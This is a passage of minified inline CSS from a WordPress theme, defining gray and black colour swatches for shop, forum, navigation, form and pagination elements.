.swatch-gray .button{background:#82c9ed;color:#fff;}.swatch-gray .button:hover,[class*="swatch-"] .swatch-gray .button:hover{background:rgba(130, 201, 237, .9);color:#fff;}.swatch-gray.section-commerce .breadcrumb,[class*="swatch-"] .swatch-gray.section-commerce .breadcrumb{background:none;color:#4c4c4c;}.swatch-gray.section-commerce .breadcrumb a,[class*="swatch-"] .swatch-gray.section-commerce .breadcrumb a{color:#82c9ed;}.swatch-gray.section-commerce .breadcrumb > li + li:before,[class*="swatch-"] .swatch-gray.section-commerce .breadcrumb > li + li:before{color:#82c9ed;}.swatch-gray .woocommerce-ordering .select-wrap,[class*="swatch-"] .swatch-gray .woocommerce-ordering .select-wrap{background:#82c9ed;}.swatch-gray .woocommerce-ordering .select-wrap:after,[class*="swatch-"] .swatch-gray .woocommerce-ordering .select-wrap:after{color:#fff;}.swatch-gray .woocommerce-ordering select,[class*="swatch-"] .swatch-gray .woocommerce-ordering select{color:#fff;background:transparent;}.swatch-gray .onsale,[class*="swatch-"] .swatch-gray .onsale{background:#82c9ed;color:#fff;}.swatch-gray .price,[class*="swatch-"] .swatch-gray .price{color:#1c1c1c;}.swatch-gray .page-numbers a,[class*="swatch-"] .swatch-gray .page-numbers a,.swatch-gray .page-numbers span,[class*="swatch-"] .swatch-gray .page-numbers span{color:#fff;}.swatch-gray .page-numbers li,[class*="swatch-"] .swatch-gray .page-numbers li{background:#82c9ed;}.swatch-gray .page-numbers .current,[class*="swatch-"] .swatch-gray .page-numbers .current,.swatch-gray .page-numbers li a:hover,[class*="swatch-"] .swatch-gray .page-numbers li a:hover{background:#c9c7c7;color:#4c4c4c;}.swatch-gray #reviews .comment,[class*="swatch-"] .swatch-gray #reviews .comment{border-bottom:1px solid rgba(255, 255, 255, .2);}.swatch-gray #reviews .form-control,[class*="swatch-"] .swatch-gray #reviews .form-control{background:#e9e9e9;}.swatch-gray #reviews input[type="submit"],[class*="swatch-"] .swatch-gray #reviews input[type="submit"]{background:#fff;color:#82c9ed;}.swatch-gray .related h2,[class*="swatch-"] .swatch-gray .related h2,.swatch-gray .cross-sells h2,[class*="swatch-"] .swatch-gray .cross-sells h2,.swatch-gray .upsells h2,[class*="swatch-"] .swatch-gray .upsells h2{background:#82c9ed;color:#fff;}.swatch-gray .product-category h2,[class*="swatch-"] .swatch-gray .product-category h2{background:rgba(130, 201, 237, .85);color:#fff;}.swatch-gray .product-category h2 mark,[class*="swatch-"] .swatch-gray .product-category h2 mark{background:#82c9ed;color:#fff;}.swatch-gray .product-nav a i,[class*="swatch-"] .swatch-gray .product-nav a i{background:#82c9ed;color:#fff;}.swatch-gray .product-images figcaption,[class*="swatch-"] .swatch-gray .product-images figcaption{box-shadow:none;background:#82c9ed;}.swatch-gray .product-images figcaption i,[class*="swatch-"] .swatch-gray .product-images figcaption i{color:#fff;}.swatch-gray .product-images .flex-active,[class*="swatch-"] .swatch-gray .product-images .flex-active{-webkit-box-shadow :0px 3px 0px #82c9ed;-moz-box-shadow :0px 3px 0px #82c9ed;box-shadow :0px 3px 0px #82c9ed;}.swatch-gray .order_details,[class*="swatch-"] .swatch-gray .order_details{background:#c9c7c7;}.swatch-gray .order_details li,[class*="swatch-"] .swatch-gray .order_details li{border-color:#e2e1e1;}.swatch-gray .cart_list li,[class*="swatch-"] .swatch-gray .cart_list li{border-color:#c9c7c7;}.swatch-gray .cart-actions,[class*="swatch-"] .swatch-gray .cart-actions{background:#e9e9e9;}.swatch-gray .widget_product_tag_cloud a,[class*="swatch-"] .swatch-gray .widget_product_tag_cloud a{background:#82c9ed;color:#e9e9e9;}.swatch-gray .widget_product_tag_cloud a:hover,[class*="swatch-"] .swatch-gray .widget_product_tag_cloud a:hover{background:rgba(130, 201, 237, .9);color:#e9e9e9;}.swatch-gray .product_list_widget li,[class*="swatch-"] .swatch-gray .product_list_widget li{border-color:#c9c7c7;}.swatch-gray .star-rating,[class*="swatch-"] .swatch-gray .star-rating{color:#82c9ed;}.swatch-gray #reviews .star-rating,[class*="swatch-"] .swatch-gray #reviews .star-rating{color:#e9e9e9;}.swatch-gray .widget_price_filter .ui-slider .ui-slider-range,[class*="swatch-"] .swatch-gray .widget_price_filter .ui-slider .ui-slider-range{background:#c9c7c7;}.swatch-gray .widget_price_filter .ui-slider .ui-slider-handle,[class*="swatch-"] .swatch-gray .widget_price_filter .ui-slider .ui-slider-handle{background:#82c9ed;}.swatch-gray .widget_product_search form:after,[class*="swatch-"] .swatch-gray .widget_product_search form:after{color:#e9e9e9;}.swatch-gray .bbp-forums-list li,[class*="swatch-"] .swatch-gray .bbp-forums-list li{border-left-color:#82c9ed;}.swatch-gray .bbp-topic-freshness-author:after,[class*="swatch-"] .swatch-gray .bbp-topic-freshness-author:after{background:#82c9ed;}.swatch-gray .bbp-topic-permalink i,[class*="swatch-"] .swatch-gray .bbp-topic-permalink i{color:#82c9ed;}.swatch-gray .panel-bbpress,[class*="swatch-"] .swatch-gray .panel-bbpress{background:#e9e9e9;}.swatch-gray .panel-bbpress .panel-heading,[class*="swatch-"] .swatch-gray .panel-bbpress .panel-heading{border-color:#82c9ed;}.swatch-gray .panel-bbpress .panel-body,[class*="swatch-"] .swatch-gray .panel-bbpress .panel-body{border-color:#c9c7c7;}.swatch-gray .panel-bbpress .panel-warning,[class*="swatch-"] .swatch-gray .panel-bbpress .panel-warning{color:#82c9ed;border-color:#c9c7c7;}.swatch-gray .panel-bbpress .bbp-template-notice,[class*="swatch-"] .swatch-gray .panel-bbpress .bbp-template-notice{border-color:#c9c7c7;}.swatch-gray .panel-bbpress .panel-footer,[class*="swatch-"] .swatch-gray .panel-bbpress .panel-footer{background:#c9c7c7;border-color:#c9c7c7;}.swatch-gray .label-bbpress,[class*="swatch-"] .swatch-gray .label-bbpress{background:transparent;color:#82c9ed;}.swatch-gray .bbp-reply-content,[class*="swatch-"] .swatch-gray .bbp-reply-content{border-color:#c9c7c7;}.swatch-gray .bbp-reply-content .media-heading,[class*="swatch-"] .swatch-gray .bbp-reply-content .media-heading{background:#d6d4d4;border-color:#bcbaba;}.swatch-gray .bbp_author_details img,[class*="swatch-"] .swatch-gray .bbp_author_details img{background:#e9e9e9;box-shadow:0px 0px 0px 4px #c9c7c7;}.swatch-gray .bbp_author_details:after,[class*="swatch-"] .swatch-gray .bbp_author_details:after{background:#c9c7c7;}.swatch-gray .bbp_author_details:hover img,[class*="swatch-"] .swatch-gray .bbp_author_details:hover img{box-shadow:0px 0px 0px 4px #82c9ed;}.swatch-gray .bbpress-header .breadcrumb a,[class*="swatch-"] .swatch-gray .bbpress-header .breadcrumb a,.swatch-gray .bbpress-header .breadcrumb .active,[class*="swatch-"] .swatch-gray .bbpress-header .breadcrumb .active{color:#4c4c4c;}.swatch-gray .bbpress-header .breadcrumb a:hover,[class*="swatch-"] .swatch-gray .bbpress-header .breadcrumb a:hover{color:rgba(76, 76, 76, .8);}.swatch-gray .bbp-topic-tags a,[class*="swatch-"] .swatch-gray .bbp-topic-tags a{background:#82c9ed;color:#fff;}.swatch-gray .bbp-topic-tags a:hover,[class*="swatch-"] .swatch-gray .bbp-topic-tags a:hover{background:rgba(130, 201, 237, .9);}.swatch-gray .bbp-logged-in,[class*="swatch-"] .swatch-gray .bbp-logged-in{background:#c9c7c7;}.swatch-gray .bbp-logged-in .button,[class*="swatch-"] .swatch-gray .bbp-logged-in .button,.swatch-gray .bbp-logged-in .button:hover,[class*="swatch-"] .swatch-gray .bbp-logged-in .button:hover{color:#fff;}.swatch-gray .post-count,[class*="swatch-"] .swatch-gray .post-count{background:#82c9ed;color:#fff;}</style><style type="text/css" media="screen">.swatch-black,[class*="swatch-"] .swatch-black{background:#000;color:#fff;}.swatch-black h1,[class*="swatch-"] .swatch-black h1,.swatch-black h2,[class*="swatch-"] .swatch-black h2,.swatch-black h3,[class*="swatch-"] .swatch-black h3,.swatch-black h4,[class*="swatch-"] .swatch-black h4,.swatch-black h5,[class*="swatch-"] .swatch-black h5,.swatch-black h6,[class*="swatch-"] .swatch-black h6{color:#fff;}.swatch-black h1 small,[class*="swatch-"] .swatch-black h1 small,.swatch-black h2 small,[class*="swatch-"] .swatch-black h2 small,.swatch-black h3 small,[class*="swatch-"] .swatch-black h3 small,.swatch-black h4 small,[class*="swatch-"] .swatch-black h4 small,.swatch-black h5 small,[class*="swatch-"] .swatch-black h5 small,.swatch-black h6 small,[class*="swatch-"] .swatch-black h6 small{color:rgba(255, 255, 255, .8);}.swatch-black a,[class*="swatch-"] .swatch-black a{color:#fff;}.swatch-black a:hover,[class*="swatch-"] .swatch-black a:hover{color:#d0d0d0;}.swatch-black small,[class*="swatch-"] .swatch-black small{color:rgba(255, 255, 255, .8);}.swatch-black small a,[class*="swatch-"] .swatch-black small a{color:rgba(255, 255, 255, .8);}.swatch-black small a:hover,[class*="swatch-"] .swatch-black small a:hover{color:#fff;}.swatch-black i,[class*="swatch-"] .swatch-black i{color:#fff;}.swatch-black blockquote p,[class*="swatch-"] .swatch-black blockquote p{color:#fff !important;}.swatch-black blockquote:before,[class*="swatch-"] .swatch-black blockquote:before{background-color:#fff;}.swatch-black blockquote small,[class*="swatch-"] .swatch-black blockquote small,.swatch-black blockquote footer,[class*="swatch-"] .swatch-black blockquote footer{color:#fff;}.swatch-black ::selection,[class*="swatch-"] .swatch-black ::selection{background:#fff;color:#000;}.swatch-black ::-moz-selection,[class*="swatch-"] .swatch-black ::-moz-selection{background:#fff;color:#000;}.swatch-black hr,[class*="swatch-"] .swatch-black hr{border-top-color:#3c3c3c;}.swatch-black pre,[class*="swatch-"] .swatch-black pre{background:#fff;color:#000;}.swatch-black .active,[class*="swatch-"] .swatch-black .active{color:#d0d0d0;}.swatch-black .btn-primary,[class*="swatch-"] .swatch-black .btn-primary,.swatch-black button,[class*="swatch-"] .swatch-black button,.swatch-black input[type="submit"],[class*="swatch-"] .swatch-black input[type="submit"]{background-color:#fff;color:#3c3c3c;}.swatch-black .btn-primary:hover,[class*="swatch-"] .swatch-black .btn-primary:hover,.swatch-black button:hover,[class*="swatch-"] .swatch-black button:hover,.swatch-black input[type="submit"]:hover,[class*="swatch-"] .swatch-black input[type="submit"]:hover{background-color:rgba(255, 255, 255, .9);color:#3c3c3c;}.swatch-black .btn-primary.btn-icon-left span,[class*="swatch-"] .swatch-black .btn-primary.btn-icon-left span,.swatch-black button.btn-icon-left span,[class*="swatch-"] .swatch-black button.btn-icon-left span,.swatch-black input[type="submit"].btn-icon-left span,[class*="swatch-"] .swatch-black input[type="submit"].btn-icon-left span,.swatch-black .btn-primary.btn-icon-right span,[class*="swatch-"] .swatch-black .btn-primary.btn-icon-right span,.swatch-black button.btn-icon-right span,[class*="swatch-"] .swatch-black button.btn-icon-right span,.swatch-black input[type="submit"].btn-icon-right span,[class*="swatch-"] .swatch-black input[type="submit"].btn-icon-right span{background-color:rgba(0, 0, 0, 0.05);}.swatch-black .btn-primary i,[class*="swatch-"] .swatch-black .btn-primary i{color:#3c3c3c !important;}.swatch-black .btn-link,[class*="swatch-"] .swatch-black .btn-link{background:none;color:#fff;text-decoration:none;box-shadow:0px 0px 0px 1px #fff inset;}.swatch-black .btn-link span,[class*="swatch-"] .swatch-black .btn-link span{background:none;}.swatch-black .btn-link i,[class*="swatch-"] .swatch-black .btn-link i{color:#fff !important;}.swatch-black .btn-link:hover,[class*="swatch-"] .swatch-black .btn-link:hover{text-decoration:none;background-color:#fff;color:#3c3c3c;box-shadow:0px 0px 0px 1px #fff;}.swatch-black .btn-link:hover i,[class*="swatch-"] .swatch-black .btn-link:hover i{color:#3c3c3c !important;}.swatch-black .open .dropdown-toggle.btn-primary,[class*="swatch-"] .swatch-black .open .dropdown-toggle.btn-primary{background-color:#fff;color:#3c3c3c;}.swatch-black .btn-group .dropdown-menu,[class*="swatch-"] .swatch-black .btn-group .dropdown-menu{background-color:#fff;}.swatch-black .btn-group .dropdown-menu > li > a,[class*="swatch-"] .swatch-black .btn-group .dropdown-menu > li > a{color:#3c3c3c;box-shadow:0px -1px 0px #f2f2f2;}.swatch-black .btn-group .dropdown-menu > li:first-child > a,[class*="swatch-"] .swatch-black .btn-group .dropdown-menu > li:first-child > a{box-shadow:none;}.swatch-black .btn-group .dropdown-menu > li > a:hover,[class*="swatch-"] .swatch-black .btn-group .dropdown-menu > li > a:hover{background:#fff;}.swatch-black .label-primary,[class*="swatch-"] .swatch-black .label-primary{background:#fff;color:#3c3c3c;}.swatch-black .label-primary a,[class*="swatch-"] .swatch-black .label-primary a{color:#3c3c3c;}.swatch-black select,[class*="swatch-"] .swatch-black select,.swatch-black textarea,[class*="swatch-"] .swatch-black textarea,.swatch-black input,[class*="swatch-"] .swatch-black input,.swatch-black .uneditable-input,[class*="swatch-"] .swatch-black .uneditable-input,.swatch-black .input-group-btn,[class*="swatch-"] .swatch-black .input-group-btn{background:#fff;color:#1c1c1c;}.swatch-black select:-moz-placeholder,[class*="swatch-"] .swatch-black select:-moz-placeholder,.swatch-black textarea:-moz-placeholder,[class*="swatch-"] .swatch-black textarea:-moz-placeholder,.swatch-black input:-moz-placeholder,[class*="swatch-"] .swatch-black input:-moz-placeholder,.swatch-black .uneditable-input:-moz-placeholder,[class*="swatch-"] .swatch-black .uneditable-input:-moz-placeholder,.swatch-black .input-group-btn:-moz-placeholder,[class*="swatch-"] .swatch-black .input-group-btn:-moz-placeholder{color:#6c6c6c;}.swatch-black select::-moz-placeholder,[class*="swatch-"] .swatch-black select::-moz-placeholder,.swatch-black textarea::-moz-placeholder,[class*="swatch-"] .swatch-black textarea::-moz-placeholder,.swatch-black input::-moz-placeholder,[class*="swatch-"] .swatch-black input::-moz-placeholder,.swatch-black .uneditable-input::-moz-placeholder,[class*="swatch-"] .swatch-black .uneditable-input::-moz-placeholder,.swatch-black .input-group-btn::-moz-placeholder,[class*="swatch-"] .swatch-black .input-group-btn::-moz-placeholder{color:#6c6c6c;}.swatch-black select:-ms-input-placeholder,[class*="swatch-"] .swatch-black select:-ms-input-placeholder,.swatch-black textarea:-ms-input-placeholder,[class*="swatch-"] .swatch-black textarea:-ms-input-placeholder,.swatch-black input:-ms-input-placeholder,[class*="swatch-"] .swatch-black input:-ms-input-placeholder,.swatch-black .uneditable-input:-ms-input-placeholder,[class*="swatch-"] .swatch-black .uneditable-input:-ms-input-placeholder,.swatch-black .input-group-btn:-ms-input-placeholder,[class*="swatch-"] .swatch-black .input-group-btn:-ms-input-placeholder{color:#6c6c6c;}.swatch-black select::-webkit-input-placeholder,[class*="swatch-"] .swatch-black select::-webkit-input-placeholder,.swatch-black textarea::-webkit-input-placeholder,[class*="swatch-"] .swatch-black textarea::-webkit-input-placeholder,.swatch-black input::-webkit-input-placeholder,[class*="swatch-"] .swatch-black input::-webkit-input-placeholder,.swatch-black .uneditable-input::-webkit-input-placeholder,[class*="swatch-"] .swatch-black .uneditable-input::-webkit-input-placeholder,.swatch-black .input-group-btn::-webkit-input-placeholder,[class*="swatch-"] .swatch-black .input-group-btn::-webkit-input-placeholder{color:#6c6c6c;}.swatch-black input:focus,[class*="swatch-"] .swatch-black input:focus,.swatch-black textarea:focus,[class*="swatch-"] .swatch-black textarea:focus,.swatch-black select.form-control:focus,[class*="swatch-"] .swatch-black select.form-control:focus{-webkit-box-shadow :0px 3px 0px #82c9ed;-moz-box-shadow :0px 3px 0px #82c9ed;box-shadow :0px 3px 0px #82c9ed;}.swatch-black input[type="checkbox"],[class*="swatch-"] .swatch-black input[type="checkbox"],.swatch-black input[type="radio"],[class*="swatch-"] .swatch-black input[type="radio"]{-webkit-box-shadow :none;-moz-box-shadow :none;box-shadow :none;}.swatch-black .form-icon-group i,[class*="swatch-"] .swatch-black .form-icon-group i{color:#82c9ed;}.swatch-black input[type="button"],[class*="swatch-"] .swatch-black input[type="button"]{background:#fff;color:#3c3c3c;}.swatch-black .select-wrap,[class*="swatch-"] .swatch-black .select-wrap{background:#fff;}.swatch-black .select-wrap:after,[class*="swatch-"] .swatch-black .select-wrap:after{color:#1c1c1c;}.swatch-black .table th,[class*="swatch-"] .swatch-black .table th{background-color:#fff;text-transform:uppercase;color:#000;}.swatch-black .table th,[class*="swatch-"] .swatch-black .table th,.swatch-black .table td,[class*="swatch-"] .swatch-black .table td,.swatch-black .table-bordered,[class*="swatch-"] .swatch-black .table-bordered{border-color:#3c3c3c;}.swatch-black .table-hover tbody tr:hover th,[class*="swatch-"] .swatch-black .table-hover tbody tr:hover th{background:#3c3c3c;}.swatch-black .table-striped > tbody > tr:nth-child(odd) > td,[class*="swatch-"] .swatch-black .table-striped > tbody > tr:nth-child(odd) > td,.swatch-black .table-striped > tbody > tr:nth-child(odd) > th,[class*="swatch-"] .swatch-black .table-striped > tbody > tr:nth-child(odd) > th,.swatch-black .table-hover > tbody > tr:hover > td,[class*="swatch-"] .swatch-black .table-hover > tbody > tr:hover > td,.swatch-black .table-hover > tbody > tr:hover > th,[class*="swatch-"] .swatch-black .table-hover > tbody > tr:hover > th{background:#3c3c3c;}.swatch-black#masthead,[class*="swatch-"] .swatch-black#masthead{border-color:#000;}.swatch-black.navbar,[class*="swatch-"] .swatch-black.navbar{background:#000;color:#fff;}.swatch-black .navbar-text,[class*="swatch-"] .swatch-black .navbar-text{color:#fff;}.swatch-black.navbar .navbar-brand,[class*="swatch-"] .swatch-black.navbar .navbar-brand{color:#fff;}.swatch-black.navbar .navbar-brand:hover,[class*="swatch-"] .swatch-black.navbar .navbar-brand:hover{color:#fff;}.swatch-black.navbar .nav > li > a,[class*="swatch-"] .swatch-black.navbar .nav > li > a{color:#fff;}.swatch-black.navbar .nav > li > a:hover,[class*="swatch-"] .swatch-black.navbar .nav > li > a:hover,.swatch-black.navbar .nav > li > a:focus,[class*="swatch-"] .swatch-black.navbar .nav > li > a:focus{color:#fff;background:none;}.swatch-black.navbar .nav > li > a:before,[class*="swatch-"] .swatch-black.navbar .nav > li > a:before{background-color:#fff;}.swatch-black.navbar a .menu-icon,[class*="swatch-"] .swatch-black.navbar a .menu-icon{color:#fff;}.swatch-black.navbar a:hover .menu-icon,[class*="swatch-"] .swatch-black.navbar a:hover .menu-icon{color:#fff;}.swatch-black.navbar .dropdown-menu a:hover .menu-icon,[class*="swatch-"] .swatch-black.navbar .dropdown-menu a:hover .menu-icon{color:#000;}.swatch-black .navbar-toggle,[class*="swatch-"] .swatch-black .navbar-toggle{background:none !important;}.swatch-black .navbar-toggle .icon-bar,[class*="swatch-"] .swatch-black .navbar-toggle .icon-bar{background-color:#fff;}.swatch-black .navbar-toggle:hover,[class*="swatch-"] .swatch-black .navbar-toggle:hover{background:none;}.swatch-black.navbar .nav > li > a:focus,[class*="swatch-"] .swatch-black.navbar .nav > li > a:focus,.swatch-black.navbar .nav > li > a:hover,[class*="swatch-"] .swatch-black.navbar .nav > li > a:hover,.swatch-black.navbar .nav > .active > a,[class*="swatch-"] .swatch-black.navbar .nav > .active > a,.swatch-black.navbar .nav > .active > a:hover,[class*="swatch-"] .swatch-black.navbar .nav > .active > a:hover,.swatch-black.navbar .nav > .current-menu-parent > a,[class*="swatch-"] .swatch-black.navbar .nav > .current-menu-parent > a,.swatch-black.navbar .nav > .current-menu-ancestor > a,[class*="swatch-"] .swatch-black.navbar .nav > .current-menu-ancestor > a,.swatch-black.navbar .nav > .current-menu-item > a,[class*="swatch-"] .swatch-black.navbar .nav > .current-menu-item > a,.swatch-black.navbar .nav > .current-menu-item > a:hover,[class*="swatch-"] .swatch-black.navbar .nav > .current-menu-item > a:hover,.swatch-black.navbar .nav > .current-menu-item > a:focus,[class*="swatch-"] .swatch-black.navbar .nav > .current-menu-item > a:focus,.swatch-black.navbar .nav > .active > a:focus,[class*="swatch-"] .swatch-black.navbar .nav > .active > a:focus,.swatch-black.navbar .nav li.dropdown.open > .dropdown-toggle,[class*="swatch-"] .swatch-black.navbar .nav li.dropdown.open > .dropdown-toggle,.swatch-black.navbar .nav li.dropdown.active > .dropdown-toggle,[class*="swatch-"] .swatch-black.navbar .nav li.dropdown.active > .dropdown-toggle,.swatch-black.navbar .nav li.dropdown.open.active > .dropdown-toggle,[class*="swatch-"] .swatch-black.navbar .nav li.dropdown.open.active > .dropdown-toggle{color:#fff;}.swatch-black.navbar .nav > li > a:focus:before,[class*="swatch-"] .swatch-black.navbar .nav > li > a:focus:before,.swatch-black.navbar .nav > li > a:hover:before,[class*="swatch-"] .swatch-black.navbar .nav > li > a:hover:before,.swatch-black.navbar .nav > .active > a:before,[class*="swatch-"] .swatch-black.navbar .nav > .active > a:before,.swatch-black.navbar .nav > .active > a:hover:before,[class*="swatch-"] .swatch-black.navbar .nav > .active > a:hover:before,.swatch-black.navbar .nav > .current-menu-parent > a:before,[class*="swatch-"] .swatch-black.navbar .nav > .current-menu-parent > a:before,.swatch-black.navbar .nav > .current-menu-ancestor > a:before,[class*="swatch-"] .swatch-black.navbar .nav > .current-menu-ancestor > a:before,.swatch-black.navbar .nav > .current-menu-item > a:before,[class*="swatch-"] .swatch-black.navbar .nav > .current-menu-item > a:before,.swatch-black.navbar .nav > .current-menu-item > a:hover:before,[class*="swatch-"] .swatch-black.navbar .nav > .current-menu-item > a:hover:before,.swatch-black.navbar .nav > .current-menu-item > a:focus:before,[class*="swatch-"] .swatch-black.navbar .nav > .current-menu-item > a:focus:before,.swatch-black.navbar .nav > .active > a:focus:before,[class*="swatch-"] .swatch-black.navbar .nav > .active > a:focus:before,.swatch-black.navbar .nav li.dropdown.open > .dropdown-toggle:before,[class*="swatch-"] .swatch-black.navbar .nav li.dropdown.open > .dropdown-toggle:before,.swatch-black.navbar .nav li.dropdown.active > .dropdown-toggle:before,[class*="swatch-"] .swatch-black.navbar .nav li.dropdown.active > .dropdown-toggle:before,.swatch-black.navbar .nav li.dropdown.open.active > .dropdown-toggle:before,[class*="swatch-"] .swatch-black.navbar .nav li.dropdown.open.active > .dropdown-toggle:before{background-color:#fff;}.swatch-black.navbar .nav > .disabled > a,[class*="swatch-"] .swatch-black.navbar .nav > .disabled > a{color:#fff;}.swatch-black.navbar .nav > .disabled > a:before,[class*="swatch-"] .swatch-black.navbar .nav > .disabled > a:before{display:none;}.swatch-black .dropdown-menu,[class*="swatch-"] .swatch-black .dropdown-menu{background-color:rgba(0, 0, 0, .95);-webkit-box-shadow :0px 2px 4px rgba(0, 0, 0, .1), 0px 3px 0px #fff inset;-moz-box-shadow :0px 2px 4px rgba(0, 0, 0, .1), 0px 3px 0px #fff inset;box-shadow :0px 2px 4px rgba(0, 0, 0, .1), 0px 3px 0px #fff inset;}.swatch-black .dropdown-menu > li > a,[class*="swatch-"] .swatch-black .dropdown-menu > li > a{color:#fff;}.swatch-black .dropdown-menu > li > a:hover,[class*="swatch-"] .swatch-black .dropdown-menu > li > a:hover,.swatch-black .dropdown-menu > .active > a,[class*="swatch-"] .swatch-black .dropdown-menu > .active > a,.swatch-black .dropdown-menu > .active > a:hover,[class*="swatch-"] .swatch-black .dropdown-menu > .active > a:hover,.swatch-black .dropdown-menu > .active > a:focus,[class*="swatch-"] .swatch-black .dropdown-menu > .active > a:focus{background:#fff;color:#000;}.swatch-black .dropdown-menu > li > a:hover i,[class*="swatch-"] .swatch-black .dropdown-menu > li > a:hover i,.swatch-black .dropdown-menu > .active > a i,[class*="swatch-"] .swatch-black .dropdown-menu > .active > a i,.swatch-black .dropdown-menu > .active > a:hover i,[class*="swatch-"] .swatch-black .dropdown-menu > .active > a:hover i,.swatch-black .dropdown-menu > .active > a:focus i,[class*="swatch-"] .swatch-black .dropdown-menu > .active > a:focus i{color:#000;}.swatch-black .dropdown-menu > li.disabled > a:hover,[class*="swatch-"] .swatch-black .dropdown-menu > li.disabled > a:hover{color:#fff;}.swatch-black.navbar .nav > li > .dropdown-menu:after,[class*="swatch-"] .swatch-black.navbar .nav > li > .dropdown-menu:after,.swatch-black.navbar .nav > li > .dropdown-menu:before,[class*="swatch-"] .swatch-black.navbar .nav > li > .dropdown-menu:before{display:none;}.swatch-black.navbar-scrolled,[class*="swatch-"] .swatch-black.navbar-scrolled{background:rgba(0, 0, 0, .95);}.swatch-black .dropdown-submenu > a:after,[class*="swatch-"] .swatch-black .dropdown-submenu > a:after{border-left-color:#fff !important;}.swatch-black .dropdown-submenu > a:hover:after,[class*="swatch-"] .swatch-black .dropdown-submenu > a:hover:after{border-left-color:#000 !important;}.swatch-black .dropdown-menu .divider,[class*="swatch-"] .swatch-black .dropdown-menu .divider{background-color:rgba(60, 60, 60, .8);}.swatch-black.navbar .nav-highlight > a,[class*="swatch-"] .swatch-black.navbar .nav-highlight > a{color:#000 !important;}.swatch-black.navbar .nav-highlight > a:after,[class*="swatch-"] .swatch-black.navbar .nav-highlight > a:after{background:#fff;}.swatch-black.navbar .nav-highlight > a:hover,[class*="swatch-"] .swatch-black.navbar .nav-highlight > a:hover{color:#000 !important;}.swatch-black.navbar .nav-highlight > a:hover:after,[class*="swatch-"] .swatch-black.navbar .nav-highlight > a:hover:after{background:rgba(255, 255, 255, .8);}.swatch-black.navbar li.nav-highlight-ghost > a,[class*="swatch-"] .swatch-black.navbar li.nav-highlight-ghost > a{color:#fff;}.swatch-black.navbar li.nav-highlight-ghost > a:after,[class*="swatch-"] .swatch-black.navbar li.nav-highlight-ghost > a:after{border:1px solid #fff;}.swatch-black.navbar li.nav-highlight-ghost > a:hover,[class*="swatch-"] .swatch-black.navbar li.nav-highlight-ghost > a:hover{color:rgba(255, 255, 255, .8);}.swatch-black.navbar li.nav-highlight-ghost > a:hover:after,[class*="swatch-"] .swatch-black.navbar li.nav-highlight-ghost > a:hover:after{border-color:rgba(255, 255, 255, .8);}.transparent-header .swatch-black.navbar,.transparent-header [class*="swatch-"] .swatch-black.navbar{background:none;}.transparent-header .swatch-black.navbar-scrolled,.transparent-header [class*="swatch-"] .swatch-black.navbar-scrolled{background:rgba(0, 0, 0, .95) !important;}.transparent-header .swatch-black.search-active,.transparent-header [class*="swatch-"] .swatch-black.search-active{background:#000 !important;}.swatch-black .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a,[class*="swatch-"] .swatch-black .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a{color:#fff;}.swatch-black .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover,[class*="swatch-"] .swatch-black .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover{background:transparent;color:#fff;}.swatch-black .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover .menu-icon,[class*="swatch-"] .swatch-black .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover .menu-icon{color:#fff;}.swatch-black .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li.current-menu-item > a,[class*="swatch-"] .swatch-black .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li.current-menu-item > a{color:#fff;}.swatch-black .menu-item-object-oxy_mega_menu .dropdown-menu > li > p,[class*="swatch-"] .swatch-black .menu-item-object-oxy_mega_menu .dropdown-menu > li > p{border-bottom-color:rgba(60, 60, 60, .8);}.swatch-black .menu-item-object-oxy_mega_menu .dropdown-menu > li:before,[class*="swatch-"] .swatch-black .menu-item-object-oxy_mega_menu .dropdown-menu > li:before{background:rgba(60, 60, 60, .8);}@media (max-width:992px){.swatch-black.navbar .nav > li > a,[class*="swatch-"] .swatch-black.navbar .nav > li > a{border-radius:0;}.swatch-black.navbar .dropdown-menu,[class*="swatch-"] .swatch-black.navbar .dropdown-menu{background:#3c3c3c;border-radius:0;box-shadow:none;}.swatch-black.navbar .dropdown-menu > li > a,[class*="swatch-"] .swatch-black.navbar .dropdown-menu > li > a{border-radius:0;}.swatch-black.navbar .dropdown-menu > li > a:hover,[class*="swatch-"] .swatch-black.navbar .dropdown-menu > li > a:hover,.swatch-black.navbar .dropdown-menu > li > a:focus,[class*="swatch-"] .swatch-black.navbar .dropdown-menu > li > a:focus,.swatch-black.navbar .dropdown-menu > li.active > a,[class*="swatch-"] .swatch-black.navbar .dropdown-menu > li.active > a{background:#fff;color:#000;}.swatch-black .dropdown-submenu > ul > li > a,[class*="swatch-"] .swatch-black .dropdown-submenu > ul > li > a{background:#3c3c3c;}.swatch-black .dropdown-submenu > ul > li > a:hover,[class*="swatch-"] .swatch-black .dropdown-submenu > ul > li > a:hover{background:#3c3c3c;}.swatch-black .dropdown-submenu > a:after,[class*="swatch-"] .swatch-black .dropdown-submenu > a:after{border-left-color:transparent !important;border-top-color:#fff !important;}.swatch-black .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover,[class*="swatch-"] .swatch-black .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover{background:#fff;color:#000;}.swatch-black .menu-item-object-oxy_mega_menu .dropdown-menu > li:before,[class*="swatch-"] .swatch-black .menu-item-object-oxy_mega_menu .dropdown-menu > li:before{display:none;}.swatch-black .nav-highlight > a,[class*="swatch-"] .swatch-black .nav-highlight > a{color:#fff !important;}.swatch-black .nav-highlight > a:after,[class*="swatch-"] .swatch-black .nav-highlight > a:after{background:transparent;}.swatch-black .nav-highlight > a:hover,[class*="swatch-"] .swatch-black .nav-highlight > a:hover{color:#fff !important;}.swatch-black .nav-highlight > a:hover:after,[class*="swatch-"] .swatch-black .nav-highlight > a:hover:after{background:transparent;}.transparent-header .swatch-black .navbar-collapse,.transparent-header [class*="swatch-"] .swatch-black .navbar-collapse{background:rgba(0, 0, 0, .95) !important;}}.swatch-black .pagination > li > a,[class*="swatch-"] .swatch-black .pagination > li > a,.swatch-black .pagination > li > span,[class*="swatch-"] .swatch-black .pagination > li > span{background:#fff;color:#3c3c3c;}.swatch-black .pagination > .active > a,[class*="swatch-"] .swatch-black .pagination > .active > a,.swatch-black .pagination > .active > span,[class*="swatch-"] 